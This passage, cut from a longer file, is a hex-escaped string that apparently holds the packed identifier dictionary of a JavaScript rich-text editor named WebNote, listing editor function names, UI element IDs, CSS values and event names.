4\x69\x74\x6F\x72\x52\x65\x73\x69\x7A\x65\x48\x61\x6E\x64\x6C\x65\x49\x64\x7C\x74\x65\x78\x74\x62\x6F\x78\x4D\x61\x72\x67\x69\x6E\x52\x69\x67\x68\x74\x49\x64\x7C\x66\x6F\x72\x6D\x5F\x6E\x61\x6D\x65\x7C\x74\x65\x78\x74\x62\x6F\x78\x4D\x61\x72\x67\x69\x6E\x4C\x65\x66\x74\x49\x64\x7C\x74\x65\x78\x74\x62\x6F\x78\x50\x61\x64\x64\x69\x6E\x67\x49\x64\x7C\x74\x65\x78\x74\x62\x6F\x78\x54\x65\x78\x74\x41\x6C\x69\x67\x6E\x49\x64\x7C\x74\x65\x78\x74\x62\x6F\x78\x57\x69\x64\x74\x68\x49\x64\x7C\x64\x6E\x64\x49\x43\x55\x70\x6C\x6F\x61\x64\x7C\x6F\x6E\x6C\x6F\x61\x64\x41\x63\x74\x69\x6F\x6E\x49\x66\x72\x61\x6D\x65\x7C\x73\x65\x74\x4C\x61\x6E\x67\x7C\x63\x72\x65\x61\x74\x65\x52\x65\x71\x75\x65\x73\x74\x7C\x67\x65\x74\x50\x6F\x70\x75\x70\x43\x6F\x6E\x74\x65\x6E\x74\x49\x64\x7C\x66\x61\x64\x65\x7C\x74\x65\x78\x74\x62\x6F\x78\x42\x6F\x72\x64\x65\x72\x57\x69\x64\x74\x68\x49\x64\x7C\x74\x65\x78\x74\x62\x6F\x78\x42\x6F\x72\x64\x65\x72\x53\x74\x79\x6C\x65\x49\x64\x7C\x73\x65\x74\x50\x6F\x70\x75\x70\x50\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x69\x6D\x61\x67\x65\x5F\x63\x65\x6E\x74\x65\x72\x7C\x32\x30\x30\x7C\x69\x6D\x61\x67\x65\x5F\x72\x61\x74\x69\x6F\x7C\x70\x72\x6F\x63\x5F\x74\x79\x70\x65\x7C\x69\x6E\x70\x75\x74\x57\x65\x62\x4E\x6F\x74\x65\x49\x6D\x61\x67\x65\x7C\x69\x6E\x73\x65\x72\x74\x69\x6D\x61\x67\x65\x6C\x69\x6E\x6B\x5F\x74\x69\x74\x6C\x65\x5F\x66\x6F\x72\x6D\x5F\x74\x69\x74\x6C\x65\x7C\x69\x6E\x73\x65\x72\x74\x69\x6D\x61\x67\x65\x6C\x69\x6E\x6B\x5F\x74\x69\x74\x6C\x65\x5F\x6D\x65\x6E\x75\x7C\x73\x65\x74\x57\x65\x62\x4E\x6F\x74\x65\x46\x6F\x6E\x74\x43\x6F\x6C\x6F\x72\x7C\x69\x6E\x73\x65\x72\x74\x69\x6D\x61\x67\x65\x6C\x69\x6E\x6B\x5F\x61\x6C\x74\x5F\x66\x6F\x72\x6D\x5F\x74\x69\x74\x6C\x65\x7C\x69\x6E\x73\x65\x72\x74\x69\x6D\x61\x67\x65\x6C\x69\x6E\x6B\x5F\x61\x6C\x74\x5F\x6D\x65\x6E\x75\x7C\x73\x65\x74\x49\x6D\x61\x67\x65\x43\x65\x6E\x74\x65\x72\x7C\x77\x65\x69\x67\x68\x74\x7C\x73\x65\x74\x44\x65\x6C\x65\x74\x65\x50\x72\x6F\x63\x7C\x73\x65\x74\x41\x74\x74\x61\x63\x68\x50\x72\x6F\x63\x7C\x69\x73\x4C\x61\x6E\x67\x4C\x6F\x61\x64\x65\x64\x7C\x79\x65\x73\x7C\x73\x65\x74\x45\x6D\x6F\x74\x69\x63\x6F\x6E\x44\x69\x72\x7C\x73\x65\x74\x49\x63\x6F\x6E\x44\x69\x72\x7C\x69\x6E\x6E\x65\x72\x57\x69\x64\x74\x68\x7C\x6C\x61\x62\x65\x6C\x5F\x61\x75\x74\x6F\x7C\x33\x70\x78\x7C\x73\x65\x74\x43\x73\x73\x55\x72\x6C\x7C\x66\x6F\x72\x65\x63\x6F\x6C\x6F\x72\x7C\x63\x68\x65\x63\x6B\x62\x6F\x78\x7C\x56\x69\x73\x69\x74\x7C\x69\x6E\x73\x65\x72\x74\x69\x6D\x61\x67\x65\x6C\x69\x6E\x6B\x5F\x68\x65\x69\x67\x68\x74\x5F\x6D\x65\x6E\x75\x7C\x57\x65\x62\x53\x69\x74\x65\x7C\x31\x34\x30\x7C\x77\x65\x62\x77\x6F\x72\x6B\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x61\x74\x74\x61\x63\x68\x7C\x69\x6E\x73\x65\x72\x74\x69\x6D\x61\x67\x65\x6C\x69\x6E\x6B\x5F\x77\x69\x64\x74\x68\x5F\x6D\x65\x6E\x75\x7C\x70\x72\x65\x76\x69\x65\x77\x57\x65\x62\x4E\x6F\x74\x65\x49\x6D\x61\x67\x65\x7C\x73\x74\x61\x74\x75\x73\x7C\x74\x72\x75\x65\x7C\x31\x33\x30\x7C\x65\x76\x74\x57\x65\x62\x4E\x6F\x74\x65\x49\x43\x45\x73\x63\x4B\x65\x79\x7C\x73\x65\x74\x57\x65\x62\x4E\x6F\x74\x65\x46\x6F\x6E\x74\x46\x61\x6D\x69\x6C\x79\x7C\x73\x65\x74\x46\x6F\x72\x6D\x4E\x61\x6D\x65\x7C\x61\x6C\x65\x72\x74\x5F\x6F\x6E\x6C\x79\x5F\x64\x65\x73\x69\x67\x6E\x5F\x6D\x6F\x64\x65\x7C\x73\x65\x74\x57\x65\x62\x4E\x6F\x74\x65\x4C\x69\x6E\x65\x48\x65\x69\x67\x68\x74\x7C\x73\x65\x74\x57\x65\x62\x4E\x6F\x74\x65\x46\x6F\x6E\x74\x53\x69\x7A\x65\x7C\x72\x65\x6D\x6F\x76\x65\x49\x64\x44\x75\x6D\x6D\x79\x50\x61\x72\x61\x67\x72\x61\x70\x68\x54\x61\x67\x7C\x73\x65\x6C\x65\x63\x74\x54\x65\x78\x74\x42\x6F\x78\x53\x74\x72\x69\x6E\x67\x7C\x76\x69\x65\x77\x57\x65\x62\x4E\x6F\x74\x65\x46\x6F\x6E\x74\x53\x69\x7A\x65\x7C\x67\x65\x74\x46\x6F\x6E\x74\x53\x69\x7A\x65\x43\x6F\x6E\x74\x65\x6E\x74\x7C\x76\x69\x65\x77\x57\x65\x62\x4E\x6F\x74\x65\x4C\x69\x6E\x65\x48\x65\x69\x67\x68\x74\x7C\x67\x65\x74\x53\x65\x71\x7C\x69\x6D\x61\x67\x65\x55\x70\x6C\x6F\x61\x64\x46\x6F\x72\x6D\x49\x64\x7C\x69\x6D\x61\x67\x65\x53\x72\x63\x43\x66\x6D\x42\x74\x6E\x49\x64\x7C\x73\x65\x74\x45\x76\x61\x6C\x75\x65\x73\x7C\x73\x65\x74\x45\x54\x79\x70\x65\x7C\x7C\x76\x69\x65\x77\x57\x65\x62\x4E\x6F\x74\x65\x46\x6F\x6E\x74\x46\x61\x6D\x69\x6C\x79\x7C\x73\x65\x74\x48\x65\x69\x67\x68\x74\x7C\x66\x61\x6D\x69\x6C\x79\x7C\x67\x65\x74\x46\x6F\x6E\x74\x43\x6F\x6E\x74\x65\x6E\x74\x7C\x31\x32\x30\x7C\x67\x65\x74\x49\x6D\x61\x67\x65\x4C\x69\x6E\x6B\x43\x6F\x6E\x74\x65\x6E\x74\x7C\x69\x6E\x73\x65\x72\x74\x69\x6D\x61\x67\x65\x6C\x69\x6E\x6B\x5F\x75\x72\x6C\x5F\x6D\x65\x6E\x75\x7C\x76\x61\x6C\x69\x67\x6E\x7C\x70\x68\x70\x77\x6F\x72\x6B\x7C\x69\x6E\x73\x65\x72\x74\x69\x6D\x61\x67\x65\x6C\x69\x6E\x6B\x5F\x75\x72\x6C\x5F\x66\x6F\x72\x6D\x5F\x74\x69\x74\x6C\x65\x7C\x6D\x61\x73\x74\x65\x72\x7C\x64\x65\x63\x6F\x72\x61\x74\x69\x6F\x6E\x7C\x73\x65\x74\x42\x61\x73\x65\x44\x69\x72\x7C\x44\x4C\x61\x6E\x68\x61\x6D\x7C\x46\x61\x6D\x46\x61\x6D\x46\x61\x6D\x7C\x73\x65\x74\x57\x69\x64\x74\x68\x7C\x63\x6F\x6D\x7C\x69\x64\x78\x5F\x65\x64\x69\x74\x6F\x72\x72\x65\x73\x69\x7A\x65\x68\x61\x6E\x64\x6C\x65\x5F\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x72\x65\x73\x69\x7A\x65\x5F\x68\x61\x6E\x64\x6C\x65\x7C\x4E\x65\x77\x7C\x73\x65\x74\x45\x64\x69\x74\x6F\x72\x52\x65\x73\x69\x7A\x65\x48\x61\x6E\x64\x6C\x65\x49\x64\x7C\x47\x65\x74\x7C\x73\x65\x74\x46\x69\x6C\x65\x41\x74\x74\x61\x63\x68\x42\x6F\x78\x49\x64\x7C\x36\x36\x39\x39\x36\x36\x7C\x67\x65\x74\x57\x68\x61\x74\x73\x43\x6F\x6E\x74\x65\x6E\x74\x7C\x73\x65\x74\x55\x73\x65\x42\x6C\x69\x6E\x64\x7C\x76\x69\x65\x77\x57\x65\x62\x4E\x6F\x74\x65\x46\x6F\x6E\x74\x43\x6F\x6C\x6F\x72\x7C\x73\x65\x74\x41\x6C\x6C\x6F\x77\x44\x4E\x44\x55\x70\x6C\x6F\x61\x64\x7C\x69\x6E\x73\x65\x72\x74\x69\x6D\x61\x67\x65\x6C\x69\x6E\x6B\x5F\x68\x79\x70\x65\x72\x6C\x69\x6E\x6B\x5F\x6D\x65\x6E\x75\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x69\x6D\x61\x67\x65\x5F\x70\x72\x65\x76\x69\x65\x77\x73\x7C\x73\x65\x74\x41\x6C\x6C\x6F\x77\x44\x4E\x44\x52\x65\x73\x69\x7A\x65\x7C\x67\x65\x74\x49\x6D\x61\x67\x65\x55\x70\x6C\x6F\x61\x64\x43\x6F\x6E\x74\x65\x6E\x74\x7C\x69\x6D\x61\x67\x65\x5F\x66\x6F\x72\x6D\x7C\x68\x69\x64\x64\x65\x6E\x5F\x66\x72\x61\x6D\x65\x7C\x61\x63\x74\x69\x6F\x6E\x7C\x73\x65\x74\x46\x6F\x6E\x74\x73\x7C\x75\x70\x6C\x6F\x61\x64\x5F\x74\x79\x70\x65\x7C\x75\x70\x5F\x66\x69\x6C\x65\x7C\x75\x70\x6C\x6F\x61\x64\x57\x65\x62\x4E\x6F\x74\x65\x49\x6D\x61\x67\x65\x7C\x69\x66\x72\x61\x6D\x65\x7C\x67\x65\x74\x49\x6D\x6F\x74\x69\x63\x6F\x6E\x7C\x69\x6E\x70\x75\x74\x57\x65\x62\x4E\x6F\x74\x65\x45\x6D\x6F\x74\x69\x63\x6F\x6E\x7C\x73\x65\x74\x46\x6F\x6E\x74\x53\x69\x7A\x65\x73\x7C\x67\x65\x74\x49\x6D\x61\x67\x65\x50\x72\x6F\x70\x65\x72\x74\x79\x43\x6F\x6E\x74\x65\x6E\x74\x7C\x73\x65\x74\x4C\x69\x6E\x65\x68\x65\x69\x67\x68\x74\x73\x7C\x73\x65\x74\x45\x6D\x6F\x74\x69\x63\x6F\x6E\x73\x7C\x73\x65\x74\x57\x65\x62\x4E\x6F\x74\x65\x49\x6D\x61\x67\x65\x50\x72\x6F\x70\x65\x72\x74\x79\x7C\x73\x65\x74\x53\x70\x65\x63\x69\x61\x6C\x63\x68\x61\x72\x73\x7C\x67\x65\x74\x43\x6F\x6C\x6F\x72\x54\x61\x62\x6C\x65\x43\x6F\x6E\x74\x65\x6E\x74\x7C\x69\x6E\x70\x75\x74\x57\x65\x62\x4E\x6F\x74\x65\x6C\x69\x6E\x6B\x7C\x73\x65\x74\x41\x75\x74\x6F\x53\x74\x61\x72\x74\x7C\x73\x65\x74\x43\x6F\x64\x65\x48\x69\x67\x68\x4C\x69\x67\x68\x74\x7C\x73\x65\x74\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72\x49\x64\x7C\x31\x35\x70\x78\x7C\x73\x65\x74\x54\x65\x78\x74\x46\x6F\x72\x6D\x49\x64\x7C\x67\x65\x74\x54\x6F\x6F\x6C\x62\x61\x72\x73\x47\x72\x6F\x75\x70\x43\x6F\x75\x6E\x74\x7C\x33\x30\x30\x7C\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x5F\x68\x65\x69\x67\x68\x74\x7C\x67\x65\x74\x43\x72\x65\x61\x74\x65\x4C\x69\x6E\x6B\x43\x6F\x6E\x74\x65\x6E\x74\x7C\x67\x65\x74\x43\x73\x73\x4E\x6F\x64\x65\x49\x64\x7C\x69\x6E\x73\x65\x72\x74\x57\x65\x62\x4E\x6F\x74\x65\x50\x61\x67\x65\x41\x64\x64\x7C\x67\x65\x74\x54\x65\x78\x74\x42\x6F\x78\x43\x6F\x6E\x74\x65\x6E\x74\x7C\x69\x63\x6F\x6E\x7C\x31\x32\x70\x78\x7C\x67\x65\x74\x50\x61\x67\x65\x41\x64\x64\x43\x6F\x6E\x74\x65\x6E\x74\x7C\x67\x72\x65\x65\x6E\x7C\x6F\x72\x61\x6E\x67\x65\x7C\x72\x76\x7C\x72\x65\x74\x75\x72\x6E\x56\x61\x6C\x75\x65\x7C\x69\x73\x49\x45\x37\x7C\x69\x73\x49\x45\x38\x7C\x6F\x6E\x42\x6C\x75\x72\x7C\x69\x6E\x73\x65\x72\x74\x54\x61\x62\x53\x70\x61\x63\x65\x7C\x69\x73\x49\x45\x31\x31\x7C\x63\x6C\x6F\x73\x65\x42\x6C\x69\x6E\x64\x7C\x66\x69\x6C\x65\x5F\x61\x74\x74\x61\x63\x68\x5F\x74\x68\x75\x6D\x62\x5F\x63\x6F\x6E\x74\x65\x78\x74\x5F\x64\x65\x6C\x65\x74\x65\x7C\x64\x65\x6C\x65\x74\x65\x7C\x63\x6F\x6C\x73\x70\x61\x6E\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x74\x65\x78\x74\x62\x6F\x78\x5F\x70\x72\x65\x76\x69\x65\x77\x62\x6F\x78\x7C\x66\x69\x6C\x65\x5F\x61\x74\x74\x61\x63\x68\x5F\x74\x68\x75\x6D\x62\x5F\x63\x6F\x6E\x74\x65\x78\x74\x5F\x69\x6E\x73\x65\x72\x74\x7C\x74\x65\x78\x74\x62\x6F\x78\x5F\x70\x72\x65\x76\x69\x65\x77\x5F\x74\x65\x78\x74\x7C\x69\x6E\x73\x65\x72\x74\x57\x65\x62\x4E\x6F\x74\x65\x54\x65\x78\x74\x42\x6F\x78\x7C\x61\x64\x64\x7C\x66\x69\x6C\x65\x61\x74\x74\x61\x63\x68\x7C\x63\x61\x6E\x63\x65\x6C\x5F\x6D\x65\x72\x67\x65\x5F\x63\x65\x6C\x6C\x7C\x67\x65\x74\x4E\x6F\x74\x65\x42\x6F\x78\x43\x6F\x6E\x74\x65\x6E\x74\x7C\x64\x65\x6C\x65\x74\x65\x5F\x63\x6F\x6C\x7C\x70\x72\x65\x76\x69\x65\x77\x57\x65\x62\x4E\x6F\x74\x65\x4E\x6F\x74\x65\x62\x6F\x78\x43\x6F\x6C\x6F\x72\x7C\x64\x65\x6C\x65\x74\x65\x5F\x72\x6F\x77\x7C\x6C\x61\x6E\x67\x75\x61\x67\x65\x5F\x6C\x6F\x61\x64\x5F\x74\x69\x6D\x65\x6F\x75\x74\x7C\x69\x6E\x73\x65\x72\x74\x57\x65\x62\x4E\x6F\x74\x65\x4E\x6F\x74\x65\x42\x6F\x78\x7C\x67\x65\x74\x53\x70\x65\x63\x69\x61\x6C\x43\x68\x61\x72\x73\x7C\x69\x6E\x70\x75\x74\x57\x65\x62\x4E\x6F\x74\x65\x53\x70\x65\x63\x69\x61\x6C\x43\x68\x61\x72\x73\x7C\x63\x65\x6C\x6C\x7C\x74\x61\x62\x6C\x65\x5F\x63\x6F\x6E\x74\x65\x78\x74\x5F\x63\x65\x6C\x6C\x5F\x70\x72\x6F\x70\x65\x72\x79\x7C\x63\x65\x6C\x6C\x5F\x70\x72\x6F\x70\x65\x72\x74\x79\x7C\x6F\x6E\x66\x6F\x63\x75\x73\x7C\x74\x61\x62\x6C\x65\x5F\x63\x6F\x6E\x74\x65\x78\x74\x5F\x74\x61\x62\x6C\x65\x5F\x70\x72\x6F\x70\x65\x72\x79\x7C\x6F\x6E\x64\x62\x6C\x63\x6C\x69\x63\x6B\x7C\x63\x72\x65\x61\x74\x65\x7C\x74\x61\x62\x6C\x65\x5F\x70\x72\x6F\x70\x65\x72\x74\x79\x7C\x67\x65\x74\x54\x61\x62\x6C\x65\x43\x6F\x6E\x74\x65\x6E\x74\x7C\x6D\x73\x67\x5F\x72\x6F\x77\x73\x7C\x6D\x73\x67\x5F\x63\x6F\x6C\x73\x7C\x73\x65\x74\x53\x65\x6C\x65\x63\x74\x65\x64\x54\x61\x62\x6C\x65\x43\x65\x6C\x6C\x4D\x61\x72\x6B\x65\x72\x7C\x69\x6E\x70\x75\x74\x57\x65\x62\x4E\x6F\x74\x65\x54\x61\x62\x6C\x65\x7C\x69\x6D\x61\x67\x65\x5F\x63\x6F\x6E\x74\x65\x78\x74\x5F\x70\x72\x6F\x70\x65\x72\x74\x79\x7C\x69\x6D\x61\x67\x65\x5F\x70\x72\x6F\x70\x65\x72\x74\x79\x7C\x67\x65\x74\x43\x65\x6C\x6C\x50\x72\x6F\x70\x65\x72\x74\x79\x43\x6F\x6E\x74\x65\x6E\x74\x7C\x73\x65\x74\x57\x65\x62\x4E\x6F\x74\x65\x54\x61\x62\x6C\x65\x43\x65\x6C\x6C\x50\x72\x6F\x70\x65\x72\x74\x79\x7C\x67\x65\x74\x54\x61\x62\x6C\x65\x50\x72\x6F\x70\x65\x72\x74\x79\x43\x6F\x6E\x74\x65\x6E\x74\x7C\x73\x65\x74\x57\x65\x62\x4E\x6F\x74\x65\x54\x61\x62\x6C\x65\x50\x72\x6F\x70\x65\x72\x74\x79\x7C\x67\x65\x74\x4F\x62\x6A\x65\x63\x74\x49\x6E\x73\x74\x61\x6E\x63\x65\x7C\x73\x65\x74\x42\x61\x73\x69\x63\x7C\x72\x6F\x77\x49\x6E\x64\x65\x78\x7C\x65\x6E\x64\x7C\x73\x65\x74\x46\x6F\x6E\x74\x43\x6F\x6C\x6F\x72\x53\x74\x79\x6C\x65\x7C\x64\x65\x6C\x65\x74\x65\x5F\x74\x69\x6D\x65\x6F\x75\x74\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x7C\x73\x65\x74\x46\x6F\x6E\x74\x46\x61\x6D\x69\x6C\x79\x7C\x63\x65\x6C\x6C\x49\x6E\x64\x65\x78\x7C\x66\x6F\x6E\x74\x46\x61\x6D\x69\x6C\x79\x7C\x73\x65\x74\x46\x6F\x6E\x74\x53\x69\x7A\x65\x7C\x66\x6F\x6E\x74\x53\x69\x7A\x65\x7C\x73\x65\x74\x4C\x69\x6E\x65\x48\x65\x69\x67\x68\x74\x7C\x6C\x69\x6E\x65\x48\x65\x69\x67\x68\x74\x7C\x6F\x6E\x63\x6F\x6E\x74\x65\x78\x74\x6D\x65\x6E\x75\x7C\x73\x77\x69\x74\x63\x68\x7C\x69\x73\x5F\x74\x61\x62\x6C\x65\x5F\x63\x6F\x6E\x74\x65\x78\x74\x5F\x6D\x65\x6E\x75\x7C\x67\x65\x74\x52\x65\x6D\x6F\x76\x65\x64\x46\x6F\x6E\x74\x53\x74\x79\x6C\x65\x48\x74\x6D\x6C\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x43\x6F\x6C\x6F\x72\x7C\x63\x72\x65\x61\x74\x65\x54\x65\x78\x74\x52\x61\x6E\x67\x65\x7C\x74\x6F\x67\x67\x6C\x65\x53\x6F\x75\x72\x63\x65\x4D\x6F\x64\x65\x7C\x63\x61\x6C\x63\x53\x65\x6C\x65\x63\x74\x50\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x66\x75\x6C\x6C\x53\x63\x72\x65\x65\x6E\x7C\x67\x65\x74\x4C\x69\x6E\x65\x48\x65\x69\x67\x6E\x74\x43\x6F\x6E\x74\x65\x6E\x74\x7C\x73\x65\x74\x41\x76\x61\x69\x6C\x61\x62\x6C\x65\x54\x6F\x6F\x6C\x62\x61\x72\x73\x7C\x73\x65\x74\x41\x76\x61\x69\x6C\x61\x62\x6C\x65\x46\x69\x6C\x73\x41\x74\x74\x61\x63\x68\x42\x6F\x78\x7C\x69\x6E\x63\x72\x65\x61\x73\x65\x7C\x63\x6F\x6D\x70\x6C\x65\x74\x65\x7C\x35\x30\x70\x78\x7C\x73\x65\x74\x53\x6F\x75\x72\x63\x65\x42\x6F\x78\x4C\x69\x7C\x7C\x73\x65\x74\x53\x6F\x75\x72\x63\x65\x49\x6E\x64\x65\x6E\x74\x7C\x63\x68\x61\x72\x61\x63\x74\x65\x72\x7C\x77\x65\x62\x6E\x6F\x74\x65\x54\x65\x6D\x70\x54\x61\x67\x7C\x6F\x6E\x62\x6C\x75\x72\x7C\x69\x6E\x73\x65\x72\x74\x68\x74\x6D\x6C\x7C\x72\x65\x73\x69\x7A\x65\x45\x64\x69\x74\x6F\x72\x7C\x5F\x74\x6F\x6F\x6C\x62\x61\x72\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x74\x6F\x6F\x6C\x62\x61\x72\x5F\x6F\x66\x66\x7C\x73\x65\x74\x4C\x69\x6E\x6B\x7C\x69\x6E\x73\x65\x72\x74\x53\x6F\x75\x72\x63\x65\x42\x6F\x78\x7C\x69\x6E\x73\x65\x72\x74\x48\x72\x7C\x69\x6E\x73\x65\x72\x74\x46\x69\x72\x73\x74\x50\x61\x72\x61\x67\x72\x61\x70\x68\x7C\x73\x70\x65\x63\x69\x61\x6C\x5F\x63\x68\x61\x72\x73\x7C\x62\x67\x63\x6F\x6C\x6F\x72\x7C\x69\x74\x61\x6C\x69\x63\x7C\x63\x61\x6C\x6C\x62\x61\x63\x6B\x7C\x73\x74\x72\x69\x6B\x65\x74\x68\x72\x6F\x75\x67\x68\x7C\x34\x32\x30\x7C\x34\x33\x30\x7C\x73\x75\x70\x65\x72\x73\x63\x72\x69\x70\x74\x7C\x73\x75\x62\x73\x63\x72\x69\x70\x74\x7C\x73\x6F\x75\x72\x63\x65\x62\x6F\x78\x7C\x33\x37\x35\x7C\x34\x30\x30\x7C\x72\x65\x6D\x6F\x76\x65\x46\x6F\x6E\x74\x53\x74\x79\x6C\x65\x7C\x73\x65\x74\x45\x64\x69\x74\x6F\x72\x49\x64\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x70\x6F\x70\x75\x70\x5F\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x75\x30\x30\x64\x37\x7C\x6C\x6F\x61\x64\x7C\x73\x65\x74\x57\x65\x62\x4E\x6F\x74\x65\x45\x78\x65\x63\x46\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x62\x6F\x72\x64\x65\x72\x43\x6F\x6C\x6F\x72\x7C\x63\x65\x6C\x6C\x53\x70\x61\x63\x69\x6E\x67\x7C\x63\x65\x6C\x6C\x50\x61\x64\x64\x69\x6E\x67\x7C\x69\x64\x78\x5F\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x5F\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x70\x6F\x70\x75\x70\x5F\x74\x69\x74\x6C\x65\x5F\x72\x69\x67\x68\x74\x5F\x64\x6F\x77\x6E\x7C\x6C\x69\x63\x65\x6E\x73\x65\x5F\x74\x79\x70\x65\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x70\x6F\x70\x75\x70\x5F\x74\x69\x74\x6C\x65\x5F\x72\x69\x67\x68\x74\x5F\x6F\x6E\x7C\x73\x72\x63\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x45\x53\x43\x7C\x62\x74\x6E\x5F\x63\x6C\x6F\x73\x65\x7C\x6A\x75\x73\x74\x69\x66\x79\x6C\x65\x66\x74\x7C\x73\x65\x74\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72\x42\x6F\x64\x79\x7C\x64\x6E\x64\x55\x70\x6C\x6F\x61\x64\x73\x7C\x6A\x75\x73\x74\x69\x66\x79\x63\x65\x6E\x74\x65\x72\x7C\x6A\x75\x73\x74\x69\x66\x79\x72\x69\x67\x68\x74\x7C\x50\x4F\x53\x54\x7C\x6E\x6F\x74\x65\x7C\x63\x72\x65\x61\x74\x65\x57\x65\x62\x4E\x6F\x74\x65\x7C\x69\x6E\x64\x65\x6E\x74\x7C\x6C\x6F\x61\x64\x57\x65\x62\x4E\x6F\x74\x65\x45\x6E\x76\x7C\x73\x65\x74\x54\x6F\x6F\x6C\x62\x61\x72\x7C\x6E\x53\x65\x72\x76\x65\x72\x7C\x6F\x75\x74\x64\x65\x6E\x74\x7C\x6F\x6E\x65\x72\x72\x6F\x72\x7C\x69\x6E\x73\x65\x72\x74\x75\x6E\x6F\x72\x64\x65\x72\x65\x64\x6C\x69\x73\x74\x7C\x73\x68\x69\x66\x74\x7C\x46\x6F\x72\x6D\x44\x61\x74\x61\x7C\x69\x6E\x73\x65\x72\x74\x6F\x72\x64\x65\x72\x65\x64\x6C\x69\x73\x74\x7C\x65\x76\x74\x46\x69\x6C\x65\x44\x72\x61\x67\x4F\x76\x65\x72\x7C\x65\x76\x74\x46\x69\x6C\x65\x44\x72\x6F\x70\x7C\x73\x65\x74\x45\x64\x69\x74\x6F\x72\x7C\x69\x64\x78\x5F\x74\x6F\x6F\x6C\x62\x61\x72\x5F\x7C\x65\x76\x74\x46\x69\x6C\x65\x44\x72\x61\x67\x4C\x65\x61\x76\x65\x7C\x69\x6E\x69\x74\x57\x65\x62\x4E\x6F\x74\x65\x7C\x6C\x6F\x61\x64\x57\x65\x62\x4E\x6F\x74\x65\x43\x73\x73\x7C\x73\x65\x74\x54\x65\x78\x74\x46\x6F\x72\x6D\x42\x6F\x78\x7C\x65\x63\x68\x6F\x7C\x73\x65\x74\x46\x69\x6C\x65\x41\x74\x74\x61\x63\x68\x42\x6F\x78\x7C\x77\x68\x69\x6C\x65\x7C\x69\x6E\x73\x65\x72\x74\x66\x69\x72\x73\x74\x70\x61\x72\x61\x67\x72\x61\x70\x68\x7C\x73\x65\x74\x45\x64\x69\x74\x6F\x72\x52\x65\x73\x69\x7A\x65\x48\x61\x6E\x64\x6C\x65\x7C\x73\x75\x62\x73\x74\x72\x7C\x72\x65\x6D\x6F\x76\x65\x55\x70\x6C\x6F\x61\x64\x49\x6D\x61\x67\x65\x73\x7C\x47\x45\x54\x7C\x74\x62\x6F\x64\x79\x7C\x6D\x65\x74\x61\x7C\x57\x65\x62\x4E\x6F\x74\x65\x4C\x61\x6E\x67\x75\x61\x67\x65\x53\x65\x74\x7C\x72\x65\x71\x54\x65\x78\x74\x7C\x52\x65\x6C\x6F\x61\x64\x7C\x44\x65\x66\x61\x75\x6C\x74\x7C\x43\x68\x65\x63\x6B\x7C\x73\x65\x74\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72\x42\x6F\x64\x79\x49\x64\x7C\x53\x65\x72\x76\x65\x72\x7C\x73\x75\x70\x7C\x74\x6F\x6F\x6C\x73\x7C\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65\x7C\x64\x72\x61\x67\x6F\x76\x65\x72\x7C\x64\x72\x6F\x70\x7C\x64\x72\x61\x67\x6C\x65\x61\x76\x65\x7C\x73\x74\x72\x6F\x6E\x67\x7C\x4A\x53\x4F\x4E\x7C\x41\x63\x74\x69\x76\x65\x7C\x6B\x65\x79\x64\x6F\x77\x6E\x7C\x65\x76\x61\x6C\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x69\x6D\x61\x67\x65\x5F\x63\x65\x6E\x74\x65\x72\x5F\x62\x6F\x64\x79\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x6B\x65\x79\x77\x6F\x72\x64\x33\x7C\x69\x6E\x73\x65\x72\x74\x6C\x61\x73\x74\x70\x61\x72\x61\x67\x72\x61\x70\x68\x7C\x66\x61\x6C\x73\x65\x7C\x59\x6F\x75\x7C\x61\x72\x65\x7C\x75\x73\x69\x6E\x67\x7C\x74\x68\x65\x7C\x6C\x61\x74\x65\x73\x74\x7C\x6C\x69\x6E\x6B\x7C\x4A\x73\x6F\x6E\x7C\x64\x65\x6C\x65\x74\x65\x52\x6F\x77\x7C\x63\x72\x65\x61\x74\x65\x6C\x69\x6E\x6B\x7C\x75\x6E\x6C\x69\x6E\x6B\x7C\x73\x65\x74\x54\x6F\x6F\x6C\x62\x61\x72\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72\x49\x64\x7C\x61\x6C\x6C\x6F\x77\x7C\x61\x6C\x65\x72\x74\x5F\x74\x62\x6C\x5F\x73\x61\x6D\x65\x74\x79\x70\x65\x63\x65\x6C\x6C\x7C\x73\x65\x74\x54\x6F\x6F\x6C\x62\x61\x72\x49\x63\x6F\x6E\x73\x7C\x64\x65\x6C\x65\x74\x65\x49\x6D\x61\x67\x65\x54\x61\x67\x49\x6E\x45\x64\x69\x74\x6F\x72\x7C\x45\x76\x61\x6C\x7C\x61\x64\x64\x57\x69\x6E\x64\x6F\x77\x45\x76\x65\x6E\x74\x7C\x73\x65\x74\x4C\x61\x6E\x67\x75\x61\x67\x65\x7C\x65\x76\x74\x49\x43\x46\x69\x6C\x65\x44\x72\x61\x67\x4F\x76\x65\x72\x7C\x65\x76\x74\x49\x43\x46\x69\x6C\x65\x44\x72\x6F\x70\x7C\x65\x76\x74\x49\x43\x46\x69\x6C\x65\x44\x72\x61\x67\x4C\x65\x61\x76\x65\x7C\x50\x61\x72\x73\x69\x6E\x67\x7C\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x73\x7C\x64\x6E\x64\x49\x43\x55\x70\x6C\x6F\x61\x64\x73\x7C\x69\x6D\x61\x67\x65\